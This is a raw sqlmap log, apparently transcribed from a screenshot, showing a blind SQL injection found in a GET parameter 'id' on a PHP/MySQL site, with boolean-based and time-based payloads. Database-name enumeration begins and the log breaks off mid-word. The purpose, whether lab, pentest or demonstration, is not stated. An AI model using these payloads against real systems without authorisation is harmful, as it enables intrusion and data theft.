 [17:52:04] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 271 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1440=1440
    Type: time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: id=1 AND 2283=BENCHMARK(5000000,MD5(0x7954506d))
---
[17:52:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.39
back-end DBMS: MySQL <= 5.0.11
[17:52:06] [INFO] fetching database names
[17:52:06] [INFO] fetching number of databases
[17:52:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:52:06] [INFO] retrieved: 5
[17:52:06] [INFO] retrieved: information_schema
[17:52:10] [INFO] retrieved: mysql
[17:52:12] [INFO] retrieved: performance_schema
[17:52:15] [INFO] retrieved: st